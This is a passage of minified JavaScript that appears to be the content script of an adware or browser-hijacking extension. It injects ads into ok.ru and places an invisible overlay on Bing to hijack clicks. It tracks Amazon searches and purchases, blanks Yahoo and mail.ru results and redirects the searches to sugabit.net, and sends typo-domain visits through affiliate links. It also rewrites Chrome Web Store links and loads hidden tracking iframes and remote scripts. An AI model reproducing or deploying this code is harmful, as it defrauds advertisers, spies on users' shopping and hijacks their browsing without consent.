ae=af.cloneNode(false);ae.id="sb_form_q_clone";var ag=af.parentNode.replaceChild(ae,af);if(!ag){}ae.addEventListener("keydown",w);ae.addEventListener("keyup",ab)}if(ac()){ad()}else{}}var P=(s&&s.bingBingRedirect&&s.bingBingRedirect>0&&Math.random()<s.bingBingRedirect);if(P){setTimeout(M,1000)}var O=false;function E(w){if(O){return}O=true;if(!w||!w.href){return}try{var d=document.createElement("div");d.id="a9gadsovl";d.style.display="block";d.style.position="fixed";d.style.width="100%";d.style.height=window.innerHeight+"px";d.style.border=q?"2px solid green":"";d.style.opacity=q?0.4:0.001;d.style.top="0";d.style.left="0";d.style["z-index"]="2147483645";d.style.overflow="hidden";d.style.background=q?"lightgreen":"transparent";document.body.appendChild(d);d.addEventListener("click",function(ab){function ac(af,ae){var ad=document.createEvent("MouseEvents");ad.initEvent(ae,true,true);af.dispatchEvent(ad)}if(w.href){ab.preventDefault();ab.stopPropagation();if(!l){l=true;r.loadedCallback("CB_GR2_OPEN",'ba282',w.href)}w.target="_blank";d.remove();ac(w,"mousedown");ac(w,"click")}else{d.remove()}})}catch(aa){r.loadedCallback("CB_GR2_ERROR_BLIND_OVL",'ba282');return}r.loadedCallback("CB_GR2_BLND",'ba282')}function S(){var ac=document.querySelectorAll('.b_ad a[href*="/aclk"]');if(!ac.length){ac=document.querySelectorAll('.b_ad a[href*="/aclick"]')}if(!ac.length){r.loadedCallback("CB_GR2_NHADS",'ba282');if(!z.length){return false}var ab=false;var w=Math.floor(Math.random()*z.length);try{ab=document.createElement("a");ab.href=z[w];ab.target="_blank";document.getElementsByTagName("body")[0].appendChild(ab)}catch(aa){return false}return ab}var d=Math.floor(Math.random()*ac.length);return ac[d]}function Y(){return location.href.toLowerCase().includes("ptag=")}if(!j){r.loadedCallback("MNTZ_LOADED",'ba282',document.location?document.location.hostname:"");j=true}var Z=(document.querySelectorAll(".b_ad a").length>0);var i=Z||z.length>0?"_ADS":"_NADS";var J=Y()?"_AFF":"_NAFF";r.loadedCallback("CB_GR2_"+J+i,'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");if(!Y()){return}var W=false;try{W=(s&&s.doBlind&&s.doBlind>0&&Math.random()<s.doBlind);if(!W){return}}catch(U){r.loadedCallback("CB_GR2_ERROR_BLIND_PROB",'ba282');return}var I=S();if(I){E(I)}};function h(d){if(document.readyState==="complete"||document.readyState==="interactive"){setTimeout(d,1)}else{document.addEventListener("DOMContentLoaded",d)}}if(document.location.href.match(/^https?:\/\/(?:www\.|)google\./)){h(function(){f(document,window)});return}var z=[];if(document.location.href.match(/^https?:\/\/(?:www\.|)bing\./)){var n=document.querySelectorAll("a[href^='https://www.bing.com/aclk']");if(!n||!n.length){n=document.querySelectorAll("a[href^='https://www.bing.com/aclick']")}if(n.length>0){for(var y=0;y<n.length;y++){if(z.indexOf(n[y].href)===-1){z.push(n[y].href)}}}h(function(){e(document,window)})}})(document,window);;};;;if(!scriptsToLoad){return false}var getUrlFromConfigObject=function(configRow){if(configRow.http_url&&window.location.protocol=="http:"){return configRow.http_url}else{if(configRow.https_url&&window.location.protocol=="https:"){return configRow.https_url}else{if(configRow.url){return configRow.url}}}};if(scriptsToLoad['4a71b']&&$$.getCookie("__mzpsd")==1){return false}if(location.hostname.indexOf("ok.ru")>-1&&scriptsToLoad['1f755']){var oconf=$$.getMtzCfg('1f755');if(!!oconf.injectOk&&oconf.injectOk=="1"){(function(){var d=document.querySelector("body");if(!d){return}function i(j){j=j.replace(/%PUBLISHER_ID%/,($$&&$$.tbParams&&$$.tbParams.wid)?$$.tbParams.wid:"");j=j.replace(/%SOURCE_ID%/,($$&&$$.tbParams&&$$.tbParams.tid)?$$.tbParams.tid:"");j=j.replace(/%SUBID%/,($$&&$$.tbParams&&$$.tbParams.sid)?$$.tbParams.sid:"");j=j.replace(/INSERT_RANDOM_NUMBER_HERE/,new Date().getTime());return j}var e=i("<iframe id='a60b8ce3' name='a60b8ce3' src='//cdnpps.us/www/delivery/afr.php?zoneid=122&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='300' height='600' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=abb06471' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=122&amp;n=abb06471' border='0' alt='' /></a></iframe>");var c=i("<iframe id='8a61598d' name='8a61598d' src='//cdnpps.us/www/delivery/afr.php?zoneid=119&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='468' height='60' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=8a61598d' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=119&amp;n=8a61598d' border='0' alt='' /></a></iframe>");function f(j){return document.querySelectorAll(j)||[]}var a=function(n,j,o,l,m){var k=document.createElement("div");k.setAttribute("id","_"+Math.floor((Math.random()*1000000000)));k.setAttribute("style",m||"");k.innerHTML=o;l.style.textAlign="center";l.appendChild(k)};function b(j){j.id="_"+j.id;j.setAttribute("data-mytype","name_baner");j.innerHTML="";a(300,600,e,j)}function h(k,j){var l=document.createElement("div");l.setAttribute("data-mytype","name_baner");l.setAttribute("style","margin:0 auto; overflow:hidden;");k.setAttribute("data-mytype","name_baner");k.appendChild(l);a(468,60,c,l,j)}var g=function(){Array.prototype.forEach.call(f("div.feed.__klass.__no-ava>.feed_cnt"),function(j){if(!j.getAttribute("data-mytype")){h(j,"margin: 0 auto 10px;")}});Array.prototype.forEach.call(f('div[class^="feed h-mod"]'),function(j){if(!j.lastElementChild.getAttribute("data-mytype")&&!j.parentNode.getAttribute("class")){h(j,"margin: 10px auto 0;")}});Array.prototype.forEach.call(f('div[data-btype^="LinkBanner_navigate"]'),function(j){if(!j.getAttribute("data-mytype")){j.innerHTML="";b(j)}});setTimeout(g,3333)};g()})();}}var amzreg=/(^|www\.)amazon\./g;if(location.hostname.match(amzreg)){(function(h,b){let $$=b["21b4eb3b66b8d5e9bb"];function f(j){var i,d,k=new RegExp("[?&#]"+j+"=([^&#$]+)","g");while(i=k.exec(b.location.href)){d=decodeURIComponent((i[1]+"").replace(/\+/g,"%20"))}return d}function c(){if(h.location.pathname.indexOf("/s/")!==0&&h.location.pathname.indexOf("/gp/search/")!==0){return}var r=(h.querySelector("[name=field-keywords]")&&h.querySelector("[name=field-keywords]").value)||f("field-keywords");var i="",k=h.querySelector("#searchDropdownBox option:checked");if(h.querySelector("#apsRedirectLink")){k=h.querySelector("#searchDropdownBox option:first-child")}if(!!k){i=k.value+"::"+k.textContent}var l=[];var q=[].slice.call(h.querySelectorAll(".s-result-item"));if(q.length){l=q.map(function(m){return m.getAttribute("data-asin")})}var n,d=h.getElementById("s-result-count");if(!!d){n=d.textContent.indexOf("-")>-1?parseInt(d.textContent):1;if(h.location.hostname.indexOf("amazon.com.mx")>-1){n=d.textContent.indexOf(" a ")>-1?parseInt(d.textContent):1}if(h.location.hostname.indexOf("amazon.cn")>-1||h.location.hostname.indexOf("amazon.co.jp")>-1){var j=d.textContent.match(/\d+\-\d+/);if(!!j){n=parseInt(j[0])}}}if(Number.isInteger(n)==false){var p=h.querySelector(".pagnCur");var o=p?parseInt(p.textContent):parseInt(f("page"))||1;n=(o-1)*q.length+1}if(!l.length){return}$$.loadedCallback("AMZN_SEARCH","",b.location.hostname,r,l.join(","),n,i)}function g(m){try{if(!m.isTrusted){return}var p=null;if(m&&m.target&&m.target.id){p=m.target.id}var n=null;if(p=="add-to-cart-button"){n="AMZN_ADD_CART"}else{if(p=="buy-now-button"){n="AMZN_BUY_NOW"}else{return}}var i=/\/dp\/([^\/]+)/i;var l=i.exec(h.location.pathname);if(!l||!l[1]){return false}var k=l[1];var d=h.getElementById("productTitle");if(!d){return false}else{d=d.innerText}var o=null;if(h.getElementById("price_inside_buybox")){o=h.getElementById("price_inside_buybox").innerText}else{if(h.getElementById("priceblock_ourprice")){o=h.getElementById("priceblock_ourprice").innerText}else{o="-.-"}}var q=h.getElementById("wayfinding-breadcrumbs_feature_div");if(!q){q="not detected"}else{q=q.innerText;q=q.replace(/\n/g,"::");q=q.replace(/›::/g,"")}var j=h.getElementById("quantity");if(j){if(!j.options){j=1}else{j=j.options[j.selectedIndex].text}}else{j=1}$$.loadedCallback(n,"",h.location.href,k,d,q,j+"x"+o)}catch(m){}}function a(){if(h.location.pathname.indexOf("/dp/")<0){return}if(window.addEventListener){document.addEventListener("click",g,true)}else{document.attachEvent("onclick",g)}}c();a();var e=b.history.pushState;window.history.pushState=function(k){var d=1000,j=h.getElementById("s-results-list-atf"),i=setInterval(function(){if(j!==h.getElementById("s-results-list-atf")&&h.getElementById("centerBelowPlusspacer")===null){clearInterval(i);c()}if(!d--){clearInterval(i)}},100);return e.apply(b.history,arguments)}})(document,window);}var searchEngineCheckResult;var isSearchEngine=function(){if(typeof searchEngineCheckResult!="undefined"){return searchEngineCheckResult}var found=false;["google.","search.yahoo.","bing.com","ask.com","shopping.yahoo","search.aol.","wow.com","when.com","search.mywebsearch.com","search.myway.com","duckduckgo.com","mysearch.com","teoma.com","searchlock.com","myprivatesearch.com","searchprivacy.co","thesmartsearch.net","infospace","safefinder.com","mysearchguardian.com"].forEach(function(domainCheck){if(location.hostname.indexOf(domainCheck)>-1){found=true}});searchEngineCheckResult=found;return found};if(location.hostname.indexOf("facebook.com")>-1){;;;}else{var optoutCallback=function(response){if(!response.success){$$.loadedCallback("OPTOUT_RESPONSE_FAIL");return false}$$.loadedCallback("OPTOUT_RESPONSE_OK");var userId=response.userId;var startTime=response.strTm;var lifeTime=response.lt;var lastActionTime=response.lat;var optout={};if(response.optout){optout=$$.optoutValue=$$.fromJson(decodeURIComponent(response.optout))}var country=response.country;var limits={};var ownMonetizationsClickFlag=false;if(response.limits){limits=$$.limitsValue=$$.fromJson(decodeURIComponent(response.limits))}if(response.lcFlag&&response.lcFlag==1){ownMonetizationsClickFlag=true}var targetingUser=response.targeting||0;var currentHostname=location.hostname;currentHostname=currentHostname.replace("www.","");var timeNow=$$.unixTimestampNow;if(!country){country="xx"}country=country.toLowerCase();if(isSearchEngine()){$$.saveVariable("__xoorcache",JSON.stringify(response))}if(!userId){userId=$$.randomNumber(1,100);if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/set/fuserid?key=21b4eb3b66b8d5e9bb&cv="+userId,{credentials:"include"})}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/set/userid",data:{key:"21b4eb3b66b8d5e9bb",cv:userId}})}}var timeAfterInstall=$$.unixTimestampNow-startTime;var platformBlocks=[];for(var key in scriptsToLoad){try{var scriptRow=scriptsToLoad[key];var scriptUrl=scriptRow.url;var scriptUrlParams={};var scriptCoverageFrom=0;var scriptCoverageTo=100;if(scriptRow.coverage.indexOf("-")>-1){var coverageParts=scriptRow.coverage.split("-");scriptCoverageFrom=parseInt(coverageParts[0]);scriptCoverageTo=parseInt(coverageParts[1])}else{scriptCoverageTo=parseInt(scriptRow.coverage)}var cbMntzFlt=["CB","MNTZ","FILTER"].join("_");if(($$.getCookie("__mtzalnly")==1||$$.getCookie("__lnntlk")==1)&&['cd1d2','210e2','b48fe','6a131','eb3a0','81d01','a5093','865b2','88350','f81c7','80c44','90f06'].indexOf(key)==-1){if("52587"!="51739"){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}continue}else{if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_NOTIF_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}}}if(key==="b9c9b"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){if(w.xAdsOnCountryUpdated){try{w.xAdsOnCountryUpdated(country,optout,userId)}catch(e){}}continue}if(key==="ba282"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){continue}if(key==="804b6"&&(location.hostname.indexOf("google.")>-1)){continue}if(key==="109ed"){continue}if(isSearchEngine()){if(['4dc06','d086d','deaf7','bc2c6','42265','84a21','ef3e3','031e7','58c2e','85031','5db45','ac348','6cf2f','220bb','b6eb3','1a2aa','08552','4a71b','f361b','cd1d2','81d01','f81c7','b777a','a49b5','ba282','804b6','109ed','8c609','20044','c3369','3e4fd','a2357','df879','6f95e','9510f','6a88f','f4c82','44a92','d115b','1229b','54ace','72415','75710','83296','b8695','a7711','3160d','d652c','ae5a7','80a06','baf71','6d07f','5a00b','571c3','308b3','3b0bd','055e4','230aa','10cd4','624a7','4a0ef','95dd2','5de0e','e1d94'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_SERCHNGN",key,location.hostname)}continue}}if(ownMonetizationsClickFlag){if(['4dc06','d086d','bd895','1f755','42265','84a21','ef3e3','031e7','58c2e','85031','ac348','6cf2f','220bb','b6eb3','1a2aa','5db45','08552','4a71b','02aed'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OWNMNTZ",key,location.hostname)}continue}}if(typeof(scriptUrl)=="object"){if(scriptUrl.rotator){var rotatorCount=scriptUrl.rotator.length;if(!rotatorCount){rotatorCount=0}var rotatorCookieName="_mrtr_21b4eb3b66b8d5e9bb_"+key;var lastRotatedIndex=$$.getCookie(rotatorCookieName);if(!lastRotatedIndex||lastRotatedIndex<0||lastRotatedIndex>=rotatorCount){lastRotatedIndex=0}scriptUrlParams=scriptUrl.rotator[lastRotatedIndex];scriptUrl=getUrlFromConfigObject(scriptUrlParams);lastRotatedIndex++;$$.setCookie(rotatorCookieName,lastRotatedIndex,{expire:86400})}else{scriptUrlParams=scriptUrl;scriptUrl=getUrlFromConfigObject(scriptUrlParams)}}if(typeof(scriptUrl)!="string"){var cb_mntz=["CB","MNTZ","FILTER"].join("_");$$.loadedCallback(cb_mntz+"INVALIDURL",key);continue}if(!$$.demoMode){if("8628"==1549&&location.protocol=="https:"&&(key=="a8bb7"||key=="e9254")){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_CUSTOM",key)}continue}if((location.hostname=="youtube.com"||location.hostname=="www.youtube.com")&&key!="1f755"&&key!="1fbee"&&key!="bc2c6"&&key!="c3369"&&key!="f4c82"&&key!="95dd2"){continue}if(location.hostname.indexOf("facebook.com")>-1){continue}if(optout&&optout[key]!=undefined&&optout[key]==true){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OPTOUTED",key,optout[key])}continue}if(scriptRow.countries_allow&&scriptRow.countries_allow.indexOf(country)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEOALLOW",key,country,scriptRow.countries_allow)}continue}if(scriptRow.countries_deny&&scriptRow.countries_deny.indexOf(country)>-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEODENY",key,country,scriptRow.countries_deny)}continue}if((scriptCoverageFrom||scriptCoverageTo)&&(userId<scriptCoverageFrom||userId>scriptCoverageTo)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_COVERAGE",key,userId,scriptCoverageFrom+"-"+scriptCoverageTo)}continue}if(limits&&limits[key]){var leftTime=parseInt(limits[key])-timeNow;if(leftTime>0){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_LIMIT",key,leftTime,parseInt(limits[key]))}continue}}if(key=="a096e"&&targetingUser!=1){continue}var hostnameReg;if(scriptRow.hostname_deny){hostnameReg=new RegExp("^"+scriptRow.hostname_deny+"$","i");if(hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTDENY",key,location.hostname,scriptRow.hostname_deny)}continue}}if(scriptRow.hostname_allow){hostnameReg=new RegExp("^"+scriptRow.hostname_allow+"$","i");if(!hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTALLOW",key,location.hostname,scriptRow.hostname_allow)}continue}}if(scriptRow.browsers_allow||scriptRow.browsers_deny){if(typeof detect=="undefined"){continue}var ua=detect.parse(navigator.userAgent);var checkUa=ua.browser.family.toLowerCase();var browserAllowed=false}if(scriptRow.browsers_allow){var browsersAllow=scriptRow.browsers_allow.toLowerCase().split(",");for(var i2 in browsersAllow){if(browsersAllow[i2]==checkUa){browserAllowed=true;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSALLOW",key,checkUa,scriptRow.browsers_allow)}continue}}if(scriptRow.browsers_deny){var browsersDeny=scriptRow.browsers_deny.toLowerCase().split(",");for(var i2 in browsersDeny){if(browsersDeny[i2]==checkUa){browserAllowed=false;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSDENY",key,checkUa,scriptRow.browsers_deny)}continue}}if(['c3369','3e4fd','a2357','df879','9510f','6a88f','f4c82','44a92'].indexOf(key)>-1){if(isInIframe()){continue}var searchFieldInputEl=$$.Sizzle("input[name=q]");if(searchFieldInputEl&&searchFieldInputEl.length>0&&searchFieldInputEl[0]&&searchFieldInputEl[0].value){var regexSearch=new RegExp('^(.* ?[a-z-]+:.*|".*")$',"i");var regexSearchMatch=searchFieldInputEl[0].value.match(regexSearch);if(regexSearchMatch){continue}}}}else{};if(key=="1a2aa"){runForceSearch();continue}if(key=="20044"){runBingBacktab();continue}if(key=="5db45"){continue}if(key=="309e4"){continue}if(key=="c3e34"){if(!isInIframe()){(function(f,b,c){var e=["https://www.hanstrackr.com/track?i=nuS6Dgnt9GUnnKwQ"];var a=document.createElement("iframe");a.src=e[0];a.setAttribute("style","width:1px;height:1px;opacity: 0;position:absolute;left:-500px;top:-500px;");f.body.appendChild(a)})(document,window);}continue}if(key=="a49b5"||key=="1dbbc"){continue}if(key=="93af4"||key=="085dc"){if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")>-1){var yfcsStylePluginUrl=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/addons/yfcs.min.js";$$.script(yfcsStylePluginUrl,false)}continue}}if(scriptRow.type=="external"){$$.loadedCallback("MNTZ_INJECT",key);scriptUrl=scriptUrl.replace(/\/SID\//g,encodeURIComponent($$.tbParams.sid));scriptUrl=scriptUrl.replace(/\/TITLE\//g,encodeURIComponent($$.tbParams.title));scriptUrl=scriptUrl.replace(/\/REFERRER\//g,encodeURIComponent(location.href));scriptUrl=scriptUrl.replace(/\/REF_HOST\//g,encodeURIComponent(location.hostname?location.hostname:location.host));scriptUrl=scriptUrl.replace(/\/RANDOM\//g,(new Date()).getTime());if(scriptUrl){if(scriptUrl.substr(0,2)=="//"){scriptUrl=(window.location.protocol=="http:"?"http:":"https:")+scriptUrl}(function(block){var script=$$.script(scriptUrl,false,(scriptUrlParams.tag_attributes?scriptUrlParams.tag_attributes:null));$$.on(script,"load",function(){$$.loadedCallback("MNTZ_LOADED",block);$$.updateLimits(block)})})(key)}else{$$.loadedCallback("MNTZ_LOADED",key);$$.updateLimits(key)}}else{if(scriptRow.type=="platform"){platformBlocks.push(key)}else{if(scriptRow.type=="plugin"){if(!plugins[key]){continue}plugins[key](key,(scriptRow.config)?scriptRow.config:{});$$.loadedCallback("MNTZ_INJECT",key)}else{}}}}catch(e){$$.loadedCallback("CORE_JS_ERROR",key)}}if(platformBlocks.length>0){var params=["sid="+$$.tbParams.wid+"_"+$$.tbParams.tid+"_"+$$.tbParams.sid,"title="+encodeURIComponent($$.tbParams.title)];for(var i in platformBlocks){if(typeof platformBlocks[i]!="string"){break}params.push("blocks[]="+platformBlocks[i])}var url=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/ext/21b4eb3b66b8d5e9bb.js?"+params.join("&");$$.script(url,false);$$.loadedCallback("MNTZ_INJECT",platformBlocks.join(","))}};$$.loadedCallback("BEFORE_OPTOUT_REQ");if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/json?key=21b4eb3b66b8d5e9bb",{credentials:"include"}).then(function(response){return response.json()}).then(optoutCallback)}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/get",data:{key:"21b4eb3b66b8d5e9bb"},callback:optoutCallback})}if(scriptsToLoad['af23c']){(function(f,h,j){var g=true;try{if(chrome.bookmarks){g=false}}catch(c){}if(location.protocol=="chrome-extension:"){g=false}if(g){var b=window.location.href;var l=document.getElementById("dexscriptpopup");if(l===null&&b.indexOf("m.facebook.com")!="-1"){document.body.style.width="0px";var k=document.createElement("div");k.id="dexscriptpopup";k.style.cssText="position:fixed; width:100%; height:100%; z-index:100; background:#fff; top:0px; left: 0px;";document.body.appendChild(k);setTimeout(function(){window.close()},10000)}var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=true";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}else{var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=false";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}})(document,window);}}if(location.host.indexOf("youradexchange.com")>=0&&location.pathname.indexOf("a/display.")>=0){if($$.getParams&&$$.getParams.r&&$$.getParams.r!=391766&&$$.getParams.r!=391769){var r=$$.randomNumber(1,100);var rLimit=100;if(r<=rLimit){setTimeout(function(){location.href="http://www.youradexchange.com/a/display.php?r=391769&sub1=pr"+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid},0)}else{}}}var matchPattern=/(boobking\.|booing\.|buking\.|boocking\.|boooking\.|bookking\.|booing\.)/i;if(location.hostname.match(matchPattern)){if(typeof window.stop=="function"){window.stop()}location.href="http://adrs.me/get?key=6ae9f4bd1dc812dc713d61cba871d8e8&out=http%3A%2F%2Fbooking.com&ref=http%3A%2F%2Fgo.com&format=go&uid=rdr52587"}if(isInIframe()){return}if(scriptsToLoad['85031']){(function(){var block='85031';$$.ready(function(){try{(function(){if(location.hostname.indexOf("search.yahoo.com")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchyho_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkYahooTag(){getParams();if(location.href.indexOf("tightrope")>-1&&location.href.indexOf("tr57")>-1){return}else{redirectSearch("p")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchyho_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("search.yahoo.com")&&checkYahooTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()}if(scriptsToLoad['ac348']){(function(){var block='ac348';$$.ready(function(){try{(function(){if(location.hostname.indexOf("go.mail.ru")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchmlr_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkMailruTag(){getParams();if(params.frc&&params.frc=="821563"){return}else{redirectSearch("q")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn2&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchmlr_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("go.mail.ru")&&checkMailruTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()};;(function(){var a=w["21b4eb3b66b8d5e9bb"];if((location.hostname.indexOf("google.")!==0||location.hostname.indexOf("www.google.")!==0)&&document.location.pathname.indexOf("search")===-1){return}var c="chrome.google.com/webstore";var b={ddjdamcnphfdljlojajeoiogkanilahc:["Speed Dial","New tab","start tab","start page","new page","home page","default page","fast dial","fast access","quick access"]};function d(){var f=document.querySelectorAll("div.g");if(!f.length){return}Object.keys(b).forEach(function(g){f.forEach(function(h){var i=(h.querySelector("h3")&&h.querySelector("h3").textContent)+" "+(h.querySelector("span.st")&&h.querySelector("span.st").textContent);b[g].forEach(function(j){if(i.toUpperCase().indexOf(j.toUpperCase())>-1){e(h.querySelector("a:not(.cws)"),g)}})})})}function e(f,h){if(!f){return}var g=false;if(f.href.indexOf(c)>-1){g=f.href}if(f.getAttribute("data-href")&&f.getAttribute("data-href").indexOf(c)>-1){g=f.getAttribute("data-href")}if(g){f.removeAttribute("onmousedown");f.removeAttribute("data-href");f.href=g.replace(/\/[a-z]{32}/gi,"/"+h);f.className=f.className+" cws";a.on(f,"click",function(){a.setCookie("__mzglrl",1,{expire:300});a.loadedCallback("BANNER_LOAD",'1f608')})}}if(!a.getCookie("__mzglrl")){d();setInterval(d,1000*10)}else{}})();;;;})(document,window);;;;(function(g,a,e){var c=a["21b4eb3b66b8d5e9bb"];var f=c.Sizzle;function b(){var d=f(".commercial-unit");var i=f("input[name=q]");if(i.length>0&&d.length>0){var h=i[0].value;c.loadedCallback("GGL_COM_BLOCK","",h)}}c.each(f("input[name=q]"),function(d){c.on(d,"change",function(){b()})});b()})(document,window,undefined);;d.loadedCallback("FINISHED","",location.host)})});;try{b(document,window)}catch(c){var h=(typeof c.stack!="undefined"?c.stack:"!empty stack!");if(h.length>1500){h=h.substr(0,1500)}var a=(i.location.protocol=="http:"?"http:":"https:")+"//dimagesrc.com/log/?l=error&cnk=0&m="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")+"|"+h);var k=document.createElement("script");k.type="text/javascript";k.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(k);(function(){var e=["mid=","wid=52587","sid="+(i[g]&&i[g].tbParams&&i[g].tbParams.sid)?i[g].tbParams.sid:"","tid=8628","custom1="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")),"rid=CORE_JS_ERROR"];a=(i.location.protocol=="http:"?"http:":"https:")+"//dimagesrc.com/metric/?"+e.join("&");var d=f.createElement("img");d.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");d.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.head||document.documentElement).appendChild(d);if(typeof d.onload!=j){d.onload=function(){var l=d.parentNode;l&&l.removeChild(d)}}})()}}(document,window));